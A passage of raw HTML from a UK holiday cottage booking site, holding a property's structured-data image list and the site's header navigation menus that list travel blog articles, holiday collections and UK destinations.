roperty/111/1200/11100869.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100870.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100871.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100872.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100873.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100874.jpg","https://img.chooseacottage.co.uk/property/110/1200/11050004.jpg","https://img.chooseacottage.co.uk/property/111/1200/11100875.jpg"],"containsPlace":{"@type":"Accommodation","additionalType":"EntirePlace","occupancy":{"value":"4"},"numberOfBathroomsTotal":2,"numberOfBedrooms":2}}</script><div id="main" class="sc-342dade7-0 lmLgQC"><div><header class="sc-5963b8d6-2 cjQVti nav-header"><div class="sc-c83e9b92-0 jrqhGu sc-5963b8d6-3 VheNm"><a href="/" data-testid="link" class="sc-97a79134-0 sc-97a79134-1 bPmnwz fcTwUF"><span class="sc-c6e0aa11-1 dCArXx responsive-header-logo"><svg width="174" height="32" viewBox="0 0 174 32" fill="none" xmlns="http://www.w3.org/2000/svg" aria-label="logo-image" locale="en" class="sc-5963b8d6-4 eYWbJe"><title>cottages.com reversed logo</title><path d="M46.6921 24.0172C46.5889 23.8452 46.4168 23.7763 46.2104 23.7763C46.0039 23.7763 45.8319 23.914 45.6254 24.086C45.1781 24.4645 44.4211 25.0839 42.8383 25.0839C40.4297 25.0839 38.9502 23.2258 38.9502 20.129C38.9502 16.9978 40.4641 15.1398 42.976 15.1398C44.3179 15.1398 45.0405 15.6215 45.4534 15.9312C45.6942 16.0688 45.8319 16.172 46.0039 16.172C46.2448 16.172 46.348 16.0344 46.4512 15.9656L46.9329 15.3118L46.7609 15.1398C45.7286 14.1763 44.4211 13.6602 42.9071 13.6602C39.3975 13.6602 37.1953 16.1376 37.1953 20.129C37.1953 24.0516 39.3286 26.5634 42.6319 26.5634C44.4555 26.5634 46.1071 25.8753 46.9674 24.7398L47.105 24.5677L46.6921 24.0172Z" fill="white"></path><path d="M54.5373 25.0839C51.9566 25.0839 50.5459 23.329 50.5459 20.129C50.5459 16.9634 51.991 15.1398 54.5373 15.1398C57.1179 15.1398 58.5287 16.929 58.5287 20.129C58.5287 23.329 57.0835 25.0839 54.5373 25.0839ZM54.5373 13.6602C50.9932 13.6602 48.791 16.1376 48.791 20.129C48.791 24.086 50.9932 26.5634 54.5373 26.5634C58.0813 26.5634 60.2835 24.086 60.2835 20.129C60.2491 16.1376 58.0469 13.6602 54.5373 13.6602Z" fill="white"></path><path d="M68.8168 24.4989C68.7136 24.3613 68.5416 24.2581 68.4039 24.2581C68.2319 24.2581 68.0942 24.3613 67.9222 24.4989C67.6469 24.7398 67.1996 25.0495 66.5114 25.0495C65.6168 25.0495 65.1351 24.4989 65.1351 23.4667V15.6559H68.92V14.2452H65.1351V9.6344H64.3093C63.9996 9.6344 63.7588 9.87526 63.7244 10.1849L63.4491 14.2107L61.3846 14.3484V15.071C61.3846 15.415 61.6254 15.6215 61.9695 15.6215H63.4147V23.5355C63.4147 25.4968 64.4469 26.5634 66.2706 26.5634C67.3373 26.5634 68.4383 26.0817 69.0921 25.3591L69.2297 25.1871L68.8168 24.4989Z" fill="white"></path><path d="M77.9695 24.4989C77.8663 24.3613 77.6942 24.2581 77.5566 24.2581C77.3846 24.2581 77.2469 24.3613 77.0749 24.4989C76.7996 24.7398 76.3523 25.0495 75.6641 25.0495C74.7695 25.0495 74.2878 24.4989 74.2878 23.4667V15.6559H78.0727V14.2452H74.2878V9.6344H73.462C73.1523 9.6344 72.9114 9.87526 72.877 10.1849L72.6018 14.2107L70.5373 14.3484V15.071C70.5373 15.415 70.7781 15.6215 71.1222 15.6215H72.5674V23.5355C72.5674 25.4968 73.5996 26.5634 75.4233 26.5634C76.4899 26.5634 77.591 26.0817 78.2448 25.3591L78.3824 25.1871L77.9695 24.4989Z" fill="white"></path><path d="M87.9824 20.6107V23.329C86.8469 24.4645 85.7803 25.1871 84.0942 25.1871C83.062 25.1871 81.9953 24.671 81.9953 23.157C82.0297 21.643 84.0254 20.7828 87.9824 20.6107ZM85.5738 13.6258C83.819 13.6258 82.4082 14.2451 81.0663 15.6215L80.8942 15.7935L81.2039 16.3441C81.3415 16.5849 81.548 16.6882 81.8233 16.6882C82.0641 16.6882 82.305 16.5161 82.5803 16.2753C83.1308 15.8279 83.9566 15.1398 85.4362 15.1398C87.5351 15.1398 87.9824 16.8602 87.9824 18.3054V19.2688C81.6512 19.4753 80.3437 21.5054 80.3437 23.1914C80.3437 25.6688 82.2362 26.5634 83.819 26.5634C85.7459 26.5634 86.9157 25.8753 88.0856 24.8086L88.1889 25.8064C88.2921 26.1505 88.5329 26.357 88.9114 26.357H89.6684V18.3054C89.6684 15.3462 88.1889 13.6258 85.5738 13.6258Z" fill="white"></path><path d="M107.251 18.615C107.63 16.3441 109.04 15.071 111.174 15.071C113.17 15.071 114.443 16.4129 114.546 18.615H107.251ZM115.096 23.7763C114.924 23.7763 114.787 23.8796 114.511 24.0516C113.995 24.3957 112.997 25.0839 111.311 25.0839C108.696 25.0839 107.182 23.2258 107.148 19.957H115.509C115.922 19.957 116.129 19.7161 116.129 19.2C116.129 15.8279 114.167 13.6602 111.139 13.6602C107.733 13.6602 105.462 16.172 105.462 19.8882C105.462 24.0172 107.664 26.5634 111.243 26.5634C113.101 26.5634 115.062 25.8064 115.888 24.7742L116.025 24.6021L115.578 24.0516C115.44 23.8796 115.303 23.7763 115.096 23.7763Z" fill="white"></path><path d="M123.079 19.1312C121.565 18.6839 120.258 18.271 120.258 17.0667C120.258 15.9312 121.393 15.071 122.873 15.071C124.111 15.071 124.834 15.5183 125.247 15.7935C125.488 15.9312 125.66 16.0688 125.832 16.0688C125.97 16.0688 126.176 16.0344 126.348 15.7591L126.726 15.1742L126.554 15.0021C125.557 14.0731 124.387 13.6602 122.873 13.6602C120.12 13.6602 118.64 15.4839 118.64 17.1699C118.64 19.4753 120.671 20.0602 122.46 20.6107C124.008 21.0925 125.35 21.471 125.35 22.7785C125.35 24.2236 124.249 25.1527 122.563 25.1527C121.187 25.1527 120.464 24.6366 119.982 24.2581C119.742 24.0516 119.535 23.914 119.329 23.914C119.019 23.914 118.847 24.0516 118.744 24.2237L118.331 24.843L118.503 25.015C119.673 26.0473 120.946 26.529 122.494 26.529C125.178 26.529 126.967 24.9118 126.967 22.5376C126.933 20.3355 124.903 19.7161 123.079 19.1312Z" fill="white"></path><path d="M130.133 24.4645C129.548 24.4645 129.066 24.9462 129.066 25.5312C129.066 26.1161 129.514 26.5978 130.133 26.5978C130.718 26.5978 131.2 26.1161 131.2 25.5312C131.2 24.9462 130.718 24.4645 130.133 24.4645Z" fill="white"></path><path d="M97.6856 25.0839C95.277 25.0839 93.9351 23.329 93.9351 20.129C93.9351 16.9634 95.3114 15.1398 97.6856 15.1398C100.06 15.1398 101.436 16.9634 101.436 20.129C101.436 23.329 100.094 25.0839 97.6856 25.0839ZM103.122 19.957V14.2796C103.122 13.9011 102.881 13.6602 102.537 13.6602L101.608 13.6258L101.539 15.2086C100.61 14.1763 99.2684 13.6258 97.72 13.6258C94.3824 13.6258 92.2835 16.1032 92.2835 20.0946C92.2835 24.0516 94.348 26.529 97.72 26.529C99.234 26.529 100.542 26.0129 101.471 25.015V26.5978C101.471 26.5978 101.471 26.8731 101.367 27.2516C100.851 29.1785 99.5781 30.1763 97.72 30.1763C96.1372 30.1763 95.2082 29.5226 94.6921 29.1785C94.4512 29.0064 94.3136 28.9032 94.1415 28.9032C93.9351 28.9032 93.7974 28.972 93.6942 29.1441L93.2813 29.6946L93.419 29.8667C94.2104 30.9333 96.0684 31.6903 97.8233 31.6903C100.335 31.6903 102.159 30.3484 102.916 27.871C102.916 27.8365 102.95 27.8021 102.95 27.8021C103.053 27.4925 103.157 26.9075 103.157 25.772V20.0602L103.122 19.957Z" fill="white"></path><path d="M142.107 24.4645L142.21 24.3613C142.176 24.3269 142.107 24.258 141.97 24.258C141.832 24.258 141.763 24.3269 141.625 24.4301C141.247 24.7742 140.318 25.5656 138.529 25.5656C137.256 25.5656 136.189 25.0839 135.432 24.1892C134.675 23.2602 134.262 21.8839 134.262 20.1978C134.262 18.5462 134.675 17.1699 135.466 16.2408C136.223 15.3118 137.359 14.7957 138.735 14.7957C140.249 14.7957 141.04 15.3806 141.453 15.6903C141.625 15.7935 141.694 15.8624 141.797 15.8624C141.935 15.8624 142.004 15.7935 142.073 15.7247L142.279 15.4839L142.451 15.3118L142.279 15.1398C141.316 14.2796 140.111 13.8322 138.735 13.8322C137.049 13.8322 135.707 14.4516 134.744 15.6559C133.849 16.757 133.402 18.3398 133.402 20.129C133.402 21.9871 133.883 23.6043 134.709 24.6365C135.673 25.8064 136.911 26.3914 138.529 26.3914C138.563 26.3914 138.597 26.3914 138.632 26.3914C139.492 26.3914 140.318 26.2193 141.109 25.8408C141.694 25.5656 142.279 25.1183 142.52 24.7398L142.623 24.6021L142.245 24.258L142.107 24.4645Z" fill="white"></path><path d="M153.944 20.1978C153.944 21.8495 153.565 23.1914 152.808 24.1204C152.017 25.0839 150.916 25.6 149.436 25.6C147.991 25.6 146.856 25.1183 146.064 24.1204C145.307 23.1914 144.929 21.815 144.929 20.1978C144.929 18.5462 145.307 17.1699 146.064 16.2409C146.856 15.243 147.991 14.7613 149.436 14.7613C150.881 14.7613 152.017 15.2774 152.808 16.2409C153.565 17.2043 153.944 18.5462 153.944 20.1978ZM149.436 13.9011C147.75 13.9011 146.374 14.5204 145.445 15.6559C144.55 16.757 144.068 18.3398 144.068 20.2323C144.068 22.1247 144.55 23.6731 145.445 24.7742C146.374 25.9097 147.785 26.4946 149.436 26.4946C151.122 26.4946 152.499 25.9097 153.428 24.7742C154.322 23.6731 154.804 22.1247 154.804 20.2323C154.804 18.3398 154.322 16.757 153.428 15.6559C152.499 14.486 151.122 13.9011 149.436 13.9011Z" fill="white"></path><path d="M169.015 13.9011C167.26 13.9011 165.883 14.8645 165.299 16.4817C164.817 14.7957 163.716 13.9011 162.03 13.9011C160.653 13.9011 159.449 14.5892 158.486 15.8624L158.451 14.5204C158.451 14.2796 158.279 14.1075 158.038 14.1075H157.591V26.3914H158.486V17.3075C159.415 15.7247 160.688 14.7613 161.927 14.7613C162.856 14.7613 163.509 15.071 163.991 15.7247C164.438 16.3441 164.748 17.5484 164.748 18.6495V26.3914H165.643V18.6151C165.643 17.5484 166.056 16.4129 166.675 15.7247C167.225 15.071 167.982 14.7613 168.911 14.7613C170.907 14.7613 172.008 16.1032 172.008 18.5806V26.3914H172.903V18.5462C172.937 15.6903 171.423 13.9011 169.015 13.9011Z" fill="white"></path><path d="M21.6777 30.2796C16.9981 26.4946 13.1444 24.5333 9.42825 23.6043C12.4218 21.7462 18.8218 18.6839 28.4906 18.4774V30.2796H21.6777ZM1.51427 24.3269C7.39814 24.0516 12.4218 25.0495 19.3723 30.2452H1.51427V24.3269ZM1.51427 22.9161V17.8581C3.02825 17.3075 10.667 14.8989 19.4067 18.1333C13.1444 19.5441 9.15298 21.9871 7.46696 23.1914C5.50567 22.8817 3.57878 22.8129 1.51427 22.9161ZM14.968 1.68602L28.4906 9.42796V17.0667C26.1164 17.1011 23.9487 17.3075 21.953 17.6516C12.525 13.2817 4.12932 15.4495 1.51427 16.3441V9.42796L14.968 1.68602ZM29.5573 8.3957L15.3121 0.24086C15.1057 0.103226 14.8304 0.103226 14.5895 0.24086L0.447602 8.3957C0.24115 8.53333 0.103516 8.73978 0.103516 9.01505V30.9677C0.103516 31.3462 0.413193 31.6903 0.826096 31.6903H29.2132C29.5917 31.6903 29.9358 31.3806 29.9358 30.9677V9.01505C29.9014 8.73978 29.7637 8.53333 29.5573 8.3957Z" fill="#ADC06A"></path></svg></span></a><div direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 fpAbEV sc-7081b74e-0 MBXsY"><button title="Close" class="sc-894b2b27-1 sc-894b2b27-3 lgxeoA bWUBzL" data-ga="burger-menu-button-open" data-testid="BurgerMenuButton" aria-label="Close"><span class="sc-894b2b27-0 gNUutn"><div class="sc-fa68311d-1 feDPRP"><div class="sc-fa68311d-0 isbszs"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M2.25 18.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 12.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5zM2.25 6.753a.75.75 0 0 1 0-1.5h19.5a.75.75 0 0 1 0 1.5z"></path></svg></div></div></span></button></div><nav class="sc-d1810bda-0 dAtcOJ"><ul direction="row" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 iFtPMN"><li data-ga="navigationlink-$-Deals-$-https://www.cottages.com/promotions-$-1" data-testid="navigation-item" class="sc-92ee2b73-0 iwnEHK"><a href="https://www.cottages.com/promotions" class="sc-1be7f03f-0 gOPDdv"> <!-- -->Deals<!-- --> </a></li><div data-ga="navigationlink-$-Inspiration-$--$-2" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Inspiration<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">What&#x27;s New?</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Collections</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/winter-cottage-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Beat the January Blues with a cottage break-$-https://www.cottages.com/blog/winter-cottage-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Beat the January Blues with a cottage break</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/cottages-for-twixmas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Twixmas Cottages across the UK-$-https://www.cottages.com/blog/cottages-for-twixmas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Twixmas Cottages across the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/ten-best-rom-com-movies" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Romantic Getaway? Watch the 10 best rom-coms!-$-https://www.cottages.com/blog/ten-best-rom-com-movies-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Romantic Getaway? Watch the 10 best rom-coms!</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/february-half-term-holiday-ideas" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Cottage Challenge for Feb Half-Term-$-https://www.cottages.com/blog/february-half-term-holiday-ideas-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Cottage Challenge for Feb Half-Term</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/cosy-uk-winter-getaways" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Cosy Winter Getaways-$-https://www.cottages.com/blog/cosy-uk-winter-getaways-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Cosy Winter Getaways</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/rainy-day-ideas-for-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Rainy Day Ideas for your UK Staycation-$-https://www.cottages.com/blog/rainy-day-ideas-for-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Rainy Day Ideas for your UK Staycation</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/wellness-cottage-holidays" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wellness Cottage Holiday&#x27;s-$-https://www.cottages.com/blog/wellness-cottage-holidays-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Wellness Cottage Holiday&#x27;s</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/log-cabin-holiday-uk" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Log Cabin Holiday&#x27;s in the UK-$-https://www.cottages.com/blog/log-cabin-holiday-uk-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Log Cabin Holiday&#x27;s in the UK</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/the-holiday-film-locations" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Where was &#x27;The Holiday&#x27; Filmed?-$-https://www.cottages.com/blog/the-holiday-film-locations-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Where was &#x27;The Holiday&#x27; Filmed?</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/blog/explore-ambleside" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Top Things to do in Ambleside-$-https://www.cottages.com/blog/explore-ambleside-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Top Things to do in Ambleside</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-9b1508ac-2 gVPcnH"><a href="https://www.cottages.com/collections/dog-friendly" title="Dog Friendly Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Dog Friendly Cottages-$-https://www.cottages.com/collections/dog-friendly-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4CKJYfODg82mQA4QSbw9pk/753a87f7c511f389daad0f56eb039d4b/dog_friendly_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Dog Friendly Cottages</p></a><a href="https://www.cottages.com/collections/hot-tubs" title="Hot Tub Breaks" data-testid="test-image-link" data-ga="navigationlink-$-Hot Tub Breaks-$-https://www.cottages.com/collections/hot-tubs-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4I1EzYk9VgNMYsf48OkSWB/cede14f72bfd32c77ec28559b5c5069b/hot_tub_mega_menu_CDC__1_.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Hot Tub Breaks</p></a><a href="https://www.cottages.com/collections/last-minute-deals" title="Last Minute Cottages" data-testid="test-image-link" data-ga="navigationlink-$-Last Minute Cottages-$-https://www.cottages.com/collections/last-minute-deals-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5DGZ5C57RA1c259p16pOXg/d2fe1965044d683d10e760b4d6f0e552/Last_minute_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Last Minute Cottages</p></a><a href="https://www.cottages.com/collections/luxury" title="Luxury Cottages in the UK" data-testid="test-image-link" data-ga="navigationlink-$-Luxury Cottages in the UK-$-https://www.cottages.com/collections/luxury-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/62OkaAZ9eAcuaCWC7JNyu4/588651915d9318f82b1f46ce809c206b/luxury_cottages_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Luxury Cottages in the UK</p></a><a href="https://www.cottages.com/collections/glamping" title="Glamping Holidays" data-testid="test-image-link" data-ga="navigationlink-$-Glamping Holidays-$-https://www.cottages.com/collections/glamping-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/4YKZ5mu3lVjtS6ubNjHpGG/c50d639a16b3e18a4939bcc2e18d95f3/glamping_CDC_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Glamping Holidays</p></a><a href="https://www.cottages.com/collections/pools" title="Cottages With Pool" data-testid="test-image-link" data-ga="navigationlink-$-Cottages With Pool-$-https://www.cottages.com/collections/pools-$-2" class="sc-d2a1675d-0 eHhJAy"><img src="//images.ctfassets.net/pyv3dd9w02nv/5qonuuEAkc0BbWvL7ZVwep/bc0de478895b48d8f1cde2dccb443789/cottages_with_pool_mega_menu_OK.jpg" alt="" class="sc-d2a1675d-1 bUFexK"/><p class="sc-43c8e994-0 sc-43c8e994-1  iCWVWY sc-d2a1675d-2 doaGPV" sizes="300" color="currentColor">Cottages With Pool</p></a></div></div></div><div class="sc-9b1508ac-1 ckgRpD"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><a href="https://www.cottages.com/blog" data-testid="link" data-ga="navigationlink-$-All Travel Guides-$-https://www.cottages.com/blog-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Travel Guides</a></div><div class="sc-185684fe-0 plgfA"><a href="https://www.cottages.com/collections" data-testid="link" data-ga="navigationlink-$-All Collections-$-https://www.cottages.com/collections-$-2" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">All Collections</a></div></div></div></nav></div></div><div data-ga="navigationlink-$-Destinations-$--$-3" class="sc-7526e15e-3 fjJrnw"><li class="sc-92ee2b73-0 iwnEHK"><span class="sc-1be7f03f-0 gOPDdv"> <!-- -->Destinations<!-- --> <svg id="dropdown-icon" width="12" height="7" viewBox="0 0 12 7" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.99817 6.53134C5.77817 6.53134 5.5715 6.44467 5.41817 6.29134L0.811504 1.68467C0.618171 1.49134 0.618171 1.17134 0.811504 0.978008C1.00484 0.784674 1.32484 0.784674 1.51817 0.978008L5.99817 5.45801L10.4782 0.978008C10.6715 0.784674 10.9915 0.784674 11.1848 0.978008C11.3782 1.17134 11.3782 1.49134 11.1848 1.68467L6.57817 6.29134C6.42484 6.44467 6.21817 6.53134 5.99817 6.53134Z" fill="white"></path></svg></span></li><div class="sc-7526e15e-1 edSsBJ"><div class="sc-7526e15e-2 tkNPF"></div></div><div class="sc-7526e15e-0 irFeyQ"><nav class="sc-9b1508ac-0 cKLMMo"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 fXWrVf"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Explore Our Destinations</p></div><div class="sc-185684fe-0 plgfA"><p sizes="100" class="sc-43c8e994-0 sc-43c8e994-1  dXwenO" color="currentColor">Most Popular Destinations</p></div></div><div class="sc-e23cd661-0 fzjGqu"><div class="sc-185684fe-0 jmPfiJ"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 WDPoY"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-England-$-https://www.cottages.com/england-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">England</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/scotland" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Scotland-$-https://www.cottages.com/scotland-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Scotland</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Wales-$-https://www.cottages.com/wales-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Wales</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/channel-islands" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Channel Islands-$-https://www.cottages.com/channel-islands-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Channel Islands</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/isle-of-man" sizes="300" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Man-$-https://www.cottages.com/isle-of-man-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR hA-DCOM">Isle of Man</a></li></ul></div></div></div><div class="sc-185684fe-0 kQGLEb"><div aria-orientation="vertical" role="separator" class="sc-2cc0ab93-0 sc-2cc0ab93-1 hfTjP iOLuyW"></div></div><div class="sc-185684fe-0 plgfA"><div class="sc-e23cd661-0 fueNEz"><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/wales/anglesey" rel="" data-testid="link" data-ga="navigationlink-$-Anglesey-$-https://www.cottages.com/wales/anglesey-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Anglesey</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cornwall" rel="" data-testid="link" data-ga="navigationlink-$-Cornwall-$-https://www.cottages.com/england/cornwall-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cornwall</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/county-durham" rel="" data-testid="link" data-ga="navigationlink-$-County Durham-$-https://www.cottages.com/england/county-durham-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">County Durham</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/cumbria" rel="" data-testid="link" data-ga="navigationlink-$-Cumbria-$-https://www.cottages.com/england/cumbria-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Cumbria</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/derbyshire" rel="" data-testid="link" data-ga="navigationlink-$-Derbyshire-$-https://www.cottages.com/england/derbyshire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Derbyshire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/devon" rel="" data-testid="link" data-ga="navigationlink-$-Devon-$-https://www.cottages.com/england/devon-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Devon</a></li></ul></div><div class="sc-185684fe-0 jmPfiJ"><ul direction="column" spacing="12" wrap="nowrap" class="sc-28c7c6ac-0 chkHtF"><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/dorset" rel="" data-testid="link" data-ga="navigationlink-$-Dorset-$-https://www.cottages.com/england/dorset-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Dorset</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/essex" rel="" data-testid="link" data-ga="navigationlink-$-Essex-$-https://www.cottages.com/england/essex-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Essex</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/gloucestershire" rel="" data-testid="link" data-ga="navigationlink-$-Gloucestershire-$-https://www.cottages.com/england/gloucestershire-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Gloucestershire</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/isle-of-wight" rel="" data-testid="link" data-ga="navigationlink-$-Isle of Wight-$-https://www.cottages.com/england/isle-of-wight-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Isle of Wight</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/kent" rel="" data-testid="link" data-ga="navigationlink-$-Kent-$-https://www.cottages.com/england/kent-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Kent</a></li><li class="sc-1dae9c40-1 KHIoK"><a href="https://www.cottages.com/england/lake-district" rel="" data-testid="link" data-ga="navigationlink-$-Lake District-$-https://www.cottages.com/england/lake-district-$-3" class="sc-97a79134-0 sc-97a79134-1 evpQQR fcTwUF">Lake District</a></li></ul></div><div 